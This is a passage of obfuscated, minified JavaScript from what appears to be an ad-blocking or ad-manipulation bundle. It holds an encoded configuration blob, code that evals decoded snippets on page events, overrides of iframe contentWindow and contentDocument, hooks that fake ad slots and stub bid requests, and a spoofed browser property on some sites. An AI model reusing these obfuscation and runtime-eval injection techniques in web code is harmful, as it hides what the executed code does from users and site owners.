cj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54ljmjenjqjmjvjvjv54ljejvqjqq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjejv5njj";if(18===e[t(2631)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(3311);return n}catch(e){const n=t(2833)[t(2573)](e);return A.A[t(2099)](n),null}},p=(t,e,n,r)=>{const i=a1F;t[i(3289)]((t=>i(2998)===t[i(1537)]||i(2900)===t[i(1537)]&&e||i(3266)===t[i(1537)]&&e&&n||i(1816)===t[i(1537)]&&!e))[i(1058)]((t=>(t=>{const e=i;try{const n=t[e(1101)][e(2068)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,J.Wq)({protectUrlContext:r,url:n,endpoint:C.A[e(985)]})))[e(2068)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,j.md)(e)));t[e(2084)]&&c(n),t[e(1001)]&&window[e(396)]((()=>c(n)),t[e(1001)][e(2095)]),t[e(353)]&&window[e(2576)](t[e(353)][e(3166)],(()=>c(n)))}catch(t){console[e(2099)](t)}})(t)))},c=Z=>{const mj=a1F;try{eval(Z)}catch(t){C.A[mj(1638)]&&console[mj(2099)](mj(679),t)}}},2691:(d,z,t)=>{"use strict";const mJ=a1F;t.d(z,{Hz:()=>c,b9:()=>p,bb:()=>P,hQ:()=>u});var C=t(7549),x=t(2997),j=t(6516);const J=mJ(2849),A={querySelectorAll:()=>[]},y={postMessage:()=>null,document:A,parent:window};function p(){const t=mJ;x.A[t(2566)]();const e=Object[t(2923)](HTMLIFrameElement[t(2437)],t(416));Object[t(431)](HTMLIFrameElement[t(2437)],t(416),{get:function(){const n=t;if(this[n(516)](J))return y;for(var r=arguments[n(2631)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(899)][n(850)](this,...i)}});const n=Object[t(2923)](HTMLIFrameElement[t(2437)],t(2952));Object[t(431)](HTMLIFrameElement[t(2437)],t(2952),{get:function(){const e=t;if(this[e(516)](J))return A;for(var r=arguments[e(2631)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(899)][e(850)](this,...i)}})}function c(t){t[mJ(2920)](J,"")}function Z(){const t=mJ,e=navigator[t(2726)][t(394)]();return![t(1240),t(1443),t(3183),t(698),t(1913),t(1509)][t(1628)]((n=>e[t(1470)](n)))&&[t(2422),t(1519)][t(1628)]((n=>e[t(1470)](n)))}function m(t,e){return(0,j.c)(((n,r)=>{const i=a1F;let o=0;t[i(1058)]((s=>{const a=i;s[a(2461)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2631)]&&n(!1)}))[a(3068)](r)}))}))}function u(t){const e=mJ,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(3126)](t));)r[e(1469)](t[e(593)](i,o[e(1134)])),r[e(1469)](O(o[1])),i=o[e(1134)]+o[0][e(2631)];return r[e(1469)](t[e(593)](i)),r[e(334)]("")}function O(q){const mn=mJ;try{const a=eval(q);return null===a?mn(2110):void 0===a?mn(2198):a[mn(1162)]()}catch(t){return console[mn(2099)](t),t[mn(1162)]()}}function P(t){const e=mJ;[e(3331),e(888),e(3338),e(1856),e(1811),e(1691),e(1368),e(2709),e(2168),e(3262),e(381)][e(1628)]((t=>location[e(1003)][e(2885)](t)))&&Object[e(431)](t,e(1043),{get:function(){return 8}})}const n=(t,e,n)=>{const r=mJ;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2829)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3031)][t]=e,o),clearTargeting:()=>(i[r(3031)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3031)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(980)](i[r(3031)]),getTargetingMap:()=>i[r(3031)],setForceSafeFrame:t=>o};return o};function i(t){const e=mJ;window[e(2136)]=window[e(2136)]||{},window[e(2136)][e(2061)]=window[e(2136)][e(2061)]||[];const r=function(){const r=e,i=window[r(2136)][r(2789)];window[r(2136)][r(2789)]=function(e,o){const s=r;if(o===window[s(2136)][s(450)][s(2350)][s(2408)]||t[s(1628)]((t=>e[s(394)]()[s(1470)](t[s(394)]()))))return C.A[s(1638)](s(1699),e),n(e,s(2829),s(542));for(var a=arguments[s(2631)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(850)](this,e,o,...c)}};try{window[e(2136)][e(2061)][e(1161)](r)}catch(t){C.A[e(2099)](e(2160)+t),window[e(2136)][e(2061)][e(1469)](r),window[e(2136)][e(2061)][e(1469)]((()=>{const t=e,n=window[t(2136)][t(2841)]()[t(2761)]()[t(3289)]((e=>e[t(2604)]()))[t(3289)]((e=>e[t(2965)]()[t(394)]()[t(1470)](t(542))));n[t(2631)]>0&&(C.A[t(1638)](t(2907)+n[t(2072)]((e=>e[t(2965)]()))[t(334)](", ")),window[t(2136)][t(2442)](n))}))}}function R(t){const e=mJ;if(0===t[e(2631)])return;window[e(2136)]=window[e(2136)]||{},window[e(2136)][e(2061)]=window[e(2136)][e(2061)]||[];const r=function(){const r=e,i=window[r(2136)][r(1395)];window[r(2136)][r(1395)]=function(e,o,s){const a=r,c=t[a(3289)]((t=>e[a(1470)](t)));if(c[a(2631)]>0)return C.A[a(1638)](a(2406),e,a(881),c[a(334)](", "),"]"),n(e,o,s);for(var l=arguments[a(2631)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(850)](this,e,o,s,...u)}};try{window[e(2136)][e(2061)][e(1161)](r)}catch(n){C.A[e(2099)](e(2160)+n),window[e(2136)][e(2061)][e(1469)](r),window[e(2136)][e(2061)][e(1469)]((()=>{const n=e,r=window[n(2136)][n(2841)]()[n(2761)]()[n(3289)]((e=>t[n(1628)]((t=>e[n(2965)]()[n(1470)](t)))));r[n(2631)]>0&&(C.A[n(1638)](n(455)+r[n(2072)]((t=>t[n(2965)]()))[n(334)](", ")),window[n(2136)][n(2442)](r))}))}}function T(){const t=mJ;(arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:[t(2052)])[t(1058)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2017)]=window[e][n(2017)]||[],window[e][n(2017)][n(1469)]((function(){const t=n,r=function(t){const n=a1F;try{t&&n(3222)==typeof t[n(1198)]&&(C.A[n(1638)](n(2305)[n(2573)](e),t[n(1198)]),setTimeout((()=>t[n(1198)]([])),0)),C.A[n(1638)](n(2910)[n(2573)](e),t)}catch(t){C.A[n(2099)](n(3113)[n(2573)](e),t)}return Promise[n(1502)]({bids:[],timedOut:[],auctionId:null})};r[t(3144)]=function(n){const r=t;return r(3222)!=typeof n||C.A[r(1638)](""[r(2573)](e,r(3073))[r(2573)](n)),n},window[e][t(3092)]=r,window[e][t(2276)]=function(){const n=t;C.A[n(1638)](n(2002)[n(2573)](e,n(875)))},window[e][t(2015)]=function(){const n=t;C.A[n(1638)](n(2002)[n(2573)](e,n(3362)))},window[e][t(1491)]=function(){const n=t;return C.A[n(1638)](n(2002)[n(2573)](e,n(2362))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2936);function s(){const t=r,e=i.A[t(899)](o);return e?t(1567)===e:void 0}function a(t){const e=r;i.A[e(1968)](o,t[e(1162)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1F;if(Object[e(2584)])return Object[e(2584)](t);{const n={};return t[e(1058)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{T:()=>i});const i=r(728)},7401:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1505)](t){const e=r;if(!t[e(2236)])return 0;let n;for(n=0;n<t[e(2236)][e(1365)][e(2631)]&&t[e(2236)][e(1365)][n]!==t;n++);return n}static[r(3005)](){const t=r;let e=arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(470)]!==e[t(1577)]}catch(t){return!0}}static[r(1895)](){const t=r;if(void 0!==l[t(675)])return l[t(675)];if(!l[t(3005)]())return l[t(675)]=!1,!1;if(window[t(2414)][t(1570)][t(1276)](t(1979))||(0,o.EW)(window[t(2414)][t(1570)]))return l[t(675)]=!0,!0;try{if((window[t(2414)][t(1570)][t(1470)]("#")?window[t(2414)][t(1570)][t(593)](0,window[t(2414)][t(1570)][t(2092)]("#")):window[t(2414)][t(1570)])===(window[t(327)][t(2414)][t(1570)][t(1470)]("#")?window[t(327)][t(2414)][t(1570)][t(593)](0,window[t(327)][t(2414)][t(1570)][t(2092)]("#")):window[t(327)][t(2414)][t(1570)]))return l[t(675)]=!0,!0}catch(t){}return l[t(675)]=!1,!1}static[r(1989)](){const t=r;if(!this[t(3005)]())return!1;try{return window[t(327)][t(2414)][t(1570)],!1}catch(t){return!0}}static[r(1525)](t){const e=r,n=e(1273);let i=t[n];return i||(i=a.A[e(3351)](),t[n]=i),i}static[r(329)](t){const e=r,n=document[e(1667)](e(2835)),i=s.A[e(899)]()[e(630)][e(899)][e(850)](t);for(let t=0;t<i[e(2631)];t++){const r=i[t];s.A[e(899)]()[e(2663)][e(850)](n,r[e(2026)],r[e(863)])}return 